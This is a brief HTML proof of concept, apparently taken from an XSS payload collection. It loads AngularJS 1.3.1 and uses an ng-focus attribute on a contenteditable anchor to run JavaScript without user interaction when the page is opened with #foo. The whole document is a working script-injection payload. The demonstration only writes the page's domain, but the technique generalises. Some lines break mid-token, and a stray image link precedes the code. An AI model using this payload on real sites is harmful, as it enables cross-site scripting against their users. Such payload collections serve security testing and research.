 <!-- Bypass via attributes, no user interaction →
<!-- Open that page with #foo in the URL -->
<!doctype html>
<html>
<head>
<script
src="//ajax.googleapis.com/ajax/libs/angularjs/1.3.1/angular.js"
>
</script>
</head>
<body>
<a id="foo" ng-app ng-
focus="$event.view.location.replace('javascript:document.write(docume
nt.domain)')" contenteditable="true"></a>
</body>
</html>
 